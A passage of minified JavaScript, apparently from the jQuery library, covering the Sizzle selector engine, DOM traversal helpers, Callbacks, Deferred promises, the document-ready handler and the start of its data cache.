e[i.shift()],e[t+" "]=n}}function ue(e){return e[S]=!0,e}function he(e){var t=E.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ce(e,t){for(var n=e.split("|"),i=n.length;i--;)b.attrHandle[n[i]]=t}function de(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function pe(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function fe(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&se(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function me(s){return ue(function(o){return o=+o,ue(function(e,t){for(var n,i=s([],e.length,o),r=i.length;r--;)e[n=i[r]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in p=ae.support={},s=ae.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Q.test(t||n&&n.nodeName||"HTML")},T=ae.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:x;return i!=E&&9===i.nodeType&&i.documentElement&&(a=(E=i).documentElement,C=!s(E),x!=E&&(n=E.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",r,!1):n.attachEvent&&n.attachEvent("onunload",r)),p.scope=he(function(e){return a.appendChild(e).appendChild(E.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),p.attributes=he(function(e){return e.className="i",!e.getAttribute("className")}),p.getElementsByTagName=he(function(e){return e.appendChild(E.createComment("")),!e.getElementsByTagName("*").length}),p.getElementsByClassName=ee.test(E.getElementsByClassName),p.getById=he(function(e){return a.appendChild(e).id=S,!E.getElementsByName||!E.getElementsByName(S).length}),p.getById?(b.filter.ID=function(e){var t=e.replace(ie,c);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if(void 0!==t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(ie,c);return function(e){var t=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if(void 0!==t.getElementById&&C){var n,i,r,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(r=t.getElementsByName(e),i=0;o=r[i++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=p.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):p.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],r=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[r++];)1===n.nodeType&&i.push(n);return i},b.find.CLASS=p.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&C)return t.getElementsByClassName(e)},h=[],m=[],(p.qsa=ee.test(E.querySelectorAll))&&(he(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]="+R+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||m.push("\\["+R+"*(?:value|"+q+")"),e.querySelectorAll("[id~="+S+"-]").length||m.push("~="),(t=E.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||m.push("\\["+R+"*name"+R+"*="+R+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||m.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||m.push(".#.+[+~]"),e.querySelectorAll("\\\f"),m.push("[\\r\\n\\f]")}),he(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=E.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&m.push("name"+R+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&m.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&m.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),m.push(",.*:")})),(p.matchesSelector=ee.test(y=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&he(function(e){p.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),h.push("!=",$)}),m=m.length&&new RegExp(m.join("|")),h=h.length&&new RegExp(h.join("|")),t=ee.test(a.compareDocumentPosition),v=t||ee.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},O=t?function(e,t){if(e===t)return u=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!p.sortDetached&&t.compareDocumentPosition(e)===n?e==E||e.ownerDocument==x&&v(x,e)?-1:t==E||t.ownerDocument==x&&v(x,t)?1:l?P(l,e)-P(l,t):0:4&n?-1:1)}:function(e,t){if(e===t)return u=!0,0;var n,i=0,r=e.parentNode,o=t.parentNode,s=[e],a=[t];if(!r||!o)return e==E?-1:t==E?1:r?-1:o?1:l?P(l,e)-P(l,t):0;if(r===o)return de(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[i]===a[i];)i++;return i?de(s[i],a[i]):s[i]==x?-1:a[i]==x?1:0}),E},ae.matches=function(e,t){return ae(e,null,null,t)},ae.matchesSelector=function(e,t){if(T(e),p.matchesSelector&&C&&!z[t+" "]&&(!h||!h.test(t))&&(!m||!m.test(t)))try{var n=y.call(e,t);if(n||p.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){z(t,!0)}return 0<ae(t,E,null,[e]).length},ae.contains=function(e,t){return(e.ownerDocument||e)!=E&&T(e),v(e,t)},ae.attr=function(e,t){(e.ownerDocument||e)!=E&&T(e);var n=b.attrHandle[t.toLowerCase()],i=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==i?i:p.attributes||!C?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},ae.escape=function(e){return(e+"").replace(re,oe)},ae.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ae.uniqueSort=function(e){var t,n=[],i=0,r=0;if(u=!p.detectDuplicates,l=!p.sortStable&&e.slice(0),e.sort(O),u){for(;t=e[r++];)t===e[r]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return l=null,e},o=ae.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=o(t);return n},(b=ae.selectors={cacheLength:50,createPseudo:ue,match:K,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ie,c),e[3]=(e[3]||e[4]||e[5]||"").replace(ie,c),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ae.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ae.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return K.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&Y.test(n)&&(t=f(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ie,c).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=A[e+" "];return t||(t=new RegExp("(^|"+R+")"+e+"("+R+"|$)"))&&A(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,i,r){return function(e){var t=ae.attr(e,n);return null==t?"!="===i:!i||(t+="","="===i?t===r:"!="===i?t!==r:"^="===i?r&&0===t.indexOf(r):"*="===i?r&&-1<t.indexOf(r):"$="===i?r&&t.slice(-r.length)===r:"~="===i?-1<(" "+t.replace(F," ")+" ").indexOf(r):"|="===i&&(t===r||t.slice(0,r.length+1)===r+"-"))}},CHILD:function(f,e,t,g,m){var y="nth"!==f.slice(0,3),v="last"!==f.slice(-4),x="of-type"===e;return 1===g&&0===m?function(e){return!!e.parentNode}:function(e,t,n){var i,r,o,s,a,l,u=y!=v?"nextSibling":"previousSibling",h=e.parentNode,c=x&&e.nodeName.toLowerCase(),d=!n&&!x,p=!1;if(h){if(y){for(;u;){for(s=e;s=s[u];)if(x?s.nodeName.toLowerCase()===c:1===s.nodeType)return!1;l=u="only"===f&&!l&&"nextSibling"}return!0}if(l=[v?h.firstChild:h.lastChild],v&&d){for(p=(a=(i=(r=(o=(s=h)[S]||(s[S]={}))[s.uniqueID]||(o[s.uniqueID]={}))[f]||[])[0]===k&&i[1])&&i[2],s=a&&h.childNodes[a];s=++a&&s&&s[u]||(p=a=0)||l.pop();)if(1===s.nodeType&&++p&&s===e){r[f]=[k,a,p];break}}else if(d&&(p=a=(i=(r=(o=(s=e)[S]||(s[S]={}))[s.uniqueID]||(o[s.uniqueID]={}))[f]||[])[0]===k&&i[1]),!1===p)for(;(s=++a&&s&&s[u]||(p=a=0)||l.pop())&&((x?s.nodeName.toLowerCase()!==c:1!==s.nodeType)||!++p||(d&&((r=(o=s[S]||(s[S]={}))[s.uniqueID]||(o[s.uniqueID]={}))[f]=[k,p]),s!==e)););return(p-=m)===g||p%g==0&&0<=p/g}}},PSEUDO:function(e,o){var t,s=b.pseudos[e]||b.setFilters[e.toLowerCase()]||ae.error("unsupported pseudo: "+e);return s[S]?s(o):1<s.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?ue(function(e,t){for(var n,i=s(e,o),r=i.length;r--;)e[n=P(e,i[r])]=!(t[n]=i[r])}):function(e){return s(e,0,t)}):s}},pseudos:{not:ue(function(e){var i=[],r=[],a=d(e.replace(_,"$1"));return a[S]?ue(function(e,t,n,i){for(var r,o=a(e,null,i,[]),s=e.length;s--;)(r=o[s])&&(e[s]=!(t[s]=r))}):function(e,t,n){return i[0]=e,a(i,null,n,r),i[0]=null,!r.pop()}}),has:ue(function(t){return function(e){return 0<ae(t,e).length}}),contains:ue(function(t){return t=t.replace(ie,c),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:ue(function(n){return G.test(n||"")||ae.error("unsupported lang: "+n),n=n.replace(ie,c).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===E.activeElement&&(!E.hasFocus||E.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return Z.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:me(function(){return[0]}),last:me(function(e,t){return[t-1]}),eq:me(function(e,t,n){return[n<0?n+t:n]}),even:me(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:me(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:me(function(e,t,n){for(var i=n<0?n+t:t<n?t:n;0<=--i;)e.push(i);return e}),gt:me(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=pe(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=fe(e);function ve(){}function xe(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function be(a,e,t){var l=e.dir,u=e.next,h=u||l,c=t&&"parentNode"===h,d=i++;return e.first?function(e,t,n){for(;e=e[l];)if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var i,r,o,s=[k,d];if(n){for(;e=e[l];)if((1===e.nodeType||c)&&a(e,t,n))return!0}else for(;e=e[l];)if(1===e.nodeType||c)if(r=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),u&&u===e.nodeName.toLowerCase())e=e[l]||e;else{if((i=r[h])&&i[0]===k&&i[1]===d)return s[2]=i[2];if((r[h]=s)[2]=a(e,t,n))return!0}return!1}}function we(r){return 1<r.length?function(e,t,n){for(var i=r.length;i--;)if(!r[i](e,t,n))return!1;return!0}:r[0]}function Te(e,t,n,i,r){for(var o,s=[],a=0,l=e.length,u=null!=t;a<l;a++)(o=e[a])&&(n&&!n(o,i,r)||(s.push(o),u&&t.push(a)));return s}function Ee(p,f,g,m,y,e){return m&&!m[S]&&(m=Ee(m)),y&&!y[S]&&(y=Ee(y,e)),ue(function(e,t,n,i){var r,o,s,a=[],l=[],u=t.length,h=e||function(e,t,n){for(var i=0,r=t.length;i<r;i++)ae(e,t[i],n);return n}(f||"*",n.nodeType?[n]:n,[]),c=!p||!e&&f?h:Te(h,a,p,n,i),d=g?y||(e?p:u||m)?[]:t:c;if(g&&g(c,d,n,i),m)for(r=Te(d,l),m(r,[],n,i),o=r.length;o--;)(s=r[o])&&(d[l[o]]=!(c[l[o]]=s));if(e){if(y||p){if(y){for(r=[],o=d.length;o--;)(s=d[o])&&r.push(c[o]=s);y(null,d=[],r,i)}for(o=d.length;o--;)(s=d[o])&&-1<(r=y?P(e,s):a[o])&&(e[r]=!(t[r]=s))}}else d=Te(d===t?d.splice(u,d.length):d),y?y(null,t,d,i):I.apply(t,d)})}function Ce(e){for(var r,t,n,i=e.length,o=b.relative[e[0].type],s=o||b.relative[" "],a=o?1:0,l=be(function(e){return e===r},s,!0),u=be(function(e){return-1<P(r,e)},s,!0),h=[function(e,t,n){var i=!o&&(n||t!==w)||((r=t).nodeType?l(e,t,n):u(e,t,n));return r=null,i}];a<i;a++)if(t=b.relative[e[a].type])h=[be(we(h),t)];else{if((t=b.filter[e[a].type].apply(null,e[a].matches))[S]){for(n=++a;n<i&&!b.relative[e[n].type];n++);return Ee(1<a&&we(h),1<a&&xe(e.slice(0,a-1).concat({value:" "===e[a-2].type?"*":""})).replace(_,"$1"),t,a<n&&Ce(e.slice(a,n)),n<i&&Ce(e=e.slice(n)),n<i&&xe(e))}h.push(t)}return we(h)}return ve.prototype=b.filters=b.pseudos,b.setFilters=new ve,f=ae.tokenize=function(e,t){var n,i,r,o,s,a,l,u=N[e+" "];if(u)return t?0:u.slice(0);for(s=e,a=[],l=b.preFilter;s;){for(o in n&&!(i=V.exec(s))||(i&&(s=s.slice(i[0].length)||s),a.push(r=[])),n=!1,(i=X.exec(s))&&(n=i.shift(),r.push({value:n,type:i[0].replace(_," ")}),s=s.slice(n.length)),b.filter)!(i=K[o].exec(s))||l[o]&&!(i=l[o](i))||(n=i.shift(),r.push({value:n,type:o,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?ae.error(e):N(e,a).slice(0)},d=ae.compile=function(e,t){var n,m,y,v,x,i,r=[],o=[],s=L[e+" "];if(!s){for(n=(t=t||f(e)).length;n--;)(s=Ce(t[n]))[S]?r.push(s):o.push(s);(s=L(e,(m=o,v=0<(y=r).length,x=0<m.length,i=function(e,t,n,i,r){var o,s,a,l=0,u="0",h=e&&[],c=[],d=w,p=e||x&&b.find.TAG("*",r),f=k+=null==d?1:Math.random()||.1,g=p.length;for(r&&(w=t==E||t||r);u!==g&&null!=(o=p[u]);u++){if(x&&o){for(s=0,t||o.ownerDocument==E||(T(o),n=!C);a=m[s++];)if(a(o,t||E,n)){i.push(o);break}r&&(k=f)}v&&((o=!a&&o)&&l--,e&&h.push(o))}if(l+=u,v&&u!==l){for(s=0;a=y[s++];)a(h,c,t,n);if(e){if(0<l)for(;u--;)h[u]||c[u]||(c[u]=j.call(i));c=Te(c)}I.apply(i,c),r&&!e&&0<c.length&&1<l+y.length&&ae.uniqueSort(i)}return r&&(k=f,w=d),h},v?ue(i):i))).selector=e}return s},g=ae.select=function(e,t,n,i){var r,o,s,a,l,u="function"==typeof e&&e,h=!i&&f(e=u.selector||e);if(n=n||[],1===h.length){if(2<(o=h[0]=h[0].slice(0)).length&&"ID"===(s=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(s.matches[0].replace(ie,c),t)||[])[0]))return n;u&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(r=K.needsContext.test(e)?0:o.length;r--&&(s=o[r],!b.relative[a=s.type]);)if((l=b.find[a])&&(i=l(s.matches[0].replace(ie,c),ne.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(r,1),!(e=i.length&&xe(o)))return I.apply(n,i),n;break}}return(u||d(e,h))(i,t,!C,n,!t||ne.test(e)&&ye(t.parentNode)||t),n},p.sortStable=S.split("").sort(O).join("")===S,p.detectDuplicates=!!u,T(),p.sortDetached=he(function(e){return 1&e.compareDocumentPosition(E.createElement("fieldset"))}),he(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ce("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),p.attributes&&he(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ce("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),he(function(e){return null==e.getAttribute("disabled")})||ce(q,function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),ae}(E);S.find=p,S.expr=p.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=p.uniqueSort,S.text=p.getText,S.isXMLDoc=p.isXML,S.contains=p.contains,S.escapeSelector=p.escape;function f(e,t,n){for(var i=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&S(e).is(n))break;i.push(e)}return i}function T(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}var k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function L(e,n,i){return x(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==i}):n.nodeType?S.grep(e,function(e){return e===n!==i}):"string"!=typeof n?S.grep(e,function(e){return-1<r.call(n,e)!==i}):S.filter(n,e,i)}S.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?S.find.matchesSelector(i,e)?[i]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,i=this.length,r=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<i;t++)if(S.contains(r[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)S.find(e,r[t],n);return 1<i?S.uniqueSort(n):n},filter:function(e){return this.pushStack(L(this,e||[],!1))},not:function(e){return this.pushStack(L(this,e||[],!0))},is:function(e){return!!L(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var z,O=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var i,r;if(!e)return this;if(n=n||z,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):x(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this);if(!(i="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:O.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),N.test(i[1])&&S.isPlainObject(t))for(i in t)x(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(r=C.getElementById(i[2]))&&(this[0]=r,this.length=1),this}).prototype=S.fn,z=S(C);var D=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function H(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,r=this.length,o=[],s="string"!=typeof e&&S(e);if(!k.test(e))for(;i<r;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?r.call(S(e),this[0]):r.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return f(e,"parentNode")},parentsUntil:function(e,t,n){return f(e,"parentNode",n)},next:function(e){return H(e,"nextSibling")},prev:function(e){return H(e,"previousSibling")},nextAll:function(e){return f(e,"nextSibling")},prevAll:function(e){return f(e,"previousSibling")},nextUntil:function(e,t,n){return f(e,"nextSibling",n)},prevUntil:function(e,t,n){return f(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&i(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(i,r){S.fn[i]=function(e,t){var n=S.map(this,r,e);return"Until"!==i.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(j[i]||S.uniqueSort(n),D.test(i)&&n.reverse()),this.pushStack(n)}});var I=/[^\x20\t\r\n\f]+/g;function M(e){return e}function P(e){throw e}function q(e,t,n,i){var r;try{e&&x(r=e.promise)?r.call(e).done(t).fail(n):e&&x(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(i){var e,n;i="string"==typeof i?(e=i,n={},S.each(e.match(I)||[],function(e,t){n[t]=!0}),n):S.extend({},i);function r(){for(a=a||i.once,s=o=!0;u.length;h=-1)for(t=u.shift();++h<l.length;)!1===l[h].apply(t[0],t[1])&&i.stopOnFalse&&(h=l.length,t=!1);i.memory||(t=!1),o=!1,a&&(l=t?[]:"")}var o,t,s,a,l=[],u=[],h=-1,c={add:function(){return l&&(t&&!o&&(h=l.length-1,u.push(t)),function n(e){S.each(e,function(e,t){x(t)?i.unique&&c.has(t)||l.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!o&&r()),this},remove:function(){return S.each(arguments,function(e,t){for(var n;-1<(n=S.inArray(t,l,n));)l.splice(n,1),n<=h&&h--}),this},has:function(e){return e?-1<S.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return a=u=[],l=t="",this},disabled:function(){return!l},lock:function(){return a=u=[],t||o||(l=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),o||r()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!s}};return c},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],r="pending",s={state:function(){return r},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return s.then(null,e)},pipe:function(){var r=arguments;return S.Deferred(function(i){S.each(o,function(e,t){var n=x(r[t[4]])&&r[t[4]];a[t[1]](function(){var e=n&&n.apply(this,arguments);e&&x(e.promise)?e.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[t[0]+"With"](this,n?[e]:arguments)})}),r=null}).promise()},then:function(t,n,i){var l=0;function u(r,o,s,a){return function(){function e(){var e,t;if(!(r<l)){if((e=s.apply(n,i))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==_typeof(e)||"function"==typeof e)&&e.then,x(t)?a?t.call(e,u(l,o,M,a),u(l,o,P,a)):(l++,t.call(e,u(l,o,M,a),u(l,o,P,a),u(l,o,M,o.notifyWith))):(s!==M&&(n=void 0,i=[e]),(a||o.resolveWith)(n,i))}}var n=this,i=arguments,t=a?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),l<=r+1&&(s!==P&&(n=void 0,i=[e]),o.rejectWith(n,i))}};r?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),E.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(u(0,e,x(i)?i:M,e.notifyWith)),o[1][3].add(u(0,e,x(t)?t:M)),o[2][3].add(u(0,e,x(n)?n:P))}).promise()},promise:function(e){return null!=e?S.extend(e,s):s}},a={};return S.each(o,function(e,t){var n=t[2],i=t[5];s[t[1]]=n.add,i&&n.add(function(){r=i},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),a[t[0]]=function(){return a[t[0]+"With"](this===a?void 0:this,arguments),this},a[t[0]+"With"]=n.fireWith}),s.promise(a),e&&e.call(a,a),a},when:function(e){function t(t){return function(e){r[t]=this,o[t]=1<arguments.length?a.call(arguments):e,--n||s.resolveWith(r,o)}}var n=arguments.length,i=n,r=Array(i),o=a.call(arguments),s=S.Deferred();if(n<=1&&(q(e,s.done(t(i)).resolve,s.reject,!n),"pending"===s.state()||x(o[i]&&o[i].then)))return s.then();for(;i--;)q(o[i],t(i),s.reject);return s.promise()}});var R=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){E.console&&E.console.warn&&e&&R.test(e.name)&&E.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){E.setTimeout(function(){throw e})};var B=S.Deferred();function W(){C.removeEventListener("DOMContentLoaded",W),E.removeEventListener("load",W),S.ready()}S.fn.ready=function(e){return B.then(e).catch(function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||B.resolveWith(C,[S])}}),S.ready.then=B.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?E.setTimeout(S.ready):(C.addEventListener("DOMContentLoaded",W),E.addEventListener("load",W));function $(e,t,n,i,r,o,s){var a=0,l=e.length,u=null==n;if("object"===w(n))for(a in r=!0,n)$(e,t,a,n[a],!0,o,s);else if(void 0!==i&&(r=!0,x(i)||(s=!0),u&&(t=s?(t.call(e,i),null):(u=t,function(e,t,n){return u.call(S(e),n)})),t))for(;a<l;a++)t(e[a],n,s?i:i.call(e[a],a,t(e[a],n)));return r?e:u?t.call(e):l?t(e[0],n):o}var F=/^-ms-/,_=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function X(e){return e.replace(F,"ms-").replace(_,V)}function U(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function Y(){this.expando=S.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(e){var t=e[this.expando];return t||(t={},U(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,r=this.cache(e);if("string"==typeof t)r[X(t)]=n;else for(i in t)r[X(i)]=t[i];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in i?[t]:t.match(I)||[]).length;for(;n--;)delete i[t[n]]}void 